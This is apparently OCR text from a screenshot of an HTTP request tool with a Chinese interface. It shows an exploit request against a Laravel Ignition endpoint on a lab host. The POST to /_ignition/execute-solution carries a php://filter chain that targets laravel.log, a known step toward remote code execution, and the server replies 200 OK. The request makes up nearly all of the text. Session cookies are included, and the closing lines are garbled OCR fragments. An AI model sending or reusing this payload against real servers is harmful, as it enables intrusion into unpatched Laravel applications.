 Request
数据包扫描
美 化
热加载
构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Cookie:
XSRF-TOKEN=eyJpdiI6InZDR2dZcnhjNmdnRXVjbVl2b3A0WXc9PSIsInZhbHVlIjoialA4SmMvSlZOTGhsR09Ib
zY4OVhxdG1UQTNkWmxtK04wbmlnZ0dtamdIdnZUeWxtNGJ0ZDY1NHdMUCt6eVlrTGZSZTZFbHpFOE9mY21UK0x5V
ExjaVhHYW9aM3hqd1RvZHJsSStMZkVPdGtnR3hhQlcyQjFoM0paRVY2a2pUeXQiLCJtYWMiOiI5OTIzMWNkMzUzN
GUwMDZjYjY4ZmQwZmY0NmM1NWYwMmE4MWY1MDdhYTNiYzEyN2Y4NmQ3NDRkMjBlYzRiNjY2In0%3D;
laravel_session=eyJpdiI6IkwzSDhpeXhQWWlKYUVoS1FuY096TGc9PSIsInZhbHVlIjoiTVB3RnVlT3A3UE1x
OU9FYndOR0RXVkNOZWhRaFNKcURGSS9nTEF6Y01tWTgveXJLSVdxejA3STEwNUg4a1BVbkdYY0ZXQVhjU1JlVlJy
WEV4cExGdElmL2ZqM1JCTlh5VXZtellZZGJaczhWd3dCdXhIMnRjVXp1MHFXR3IyaUoiLCJtYWMiOiI1OTMwMjBj
OWExYzRhYjEyMjBhNjgyZDM2MzQzZDdlZDc5MjNkYjExNmRkZDViMzk4ZjU3NGYyNmEyYWNkMDYzIn0%3D
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/json
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11 {
12 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters": {
14 "variableName": "xxxxx",
15 "viewFile": "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.
utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
16 }
17 }
Responses
0bytes / 99ms
美化
编码
请输入定位响
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 14:14:16 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Type: text/html; charset=UTF-8
7
8
远
时
L:h
gn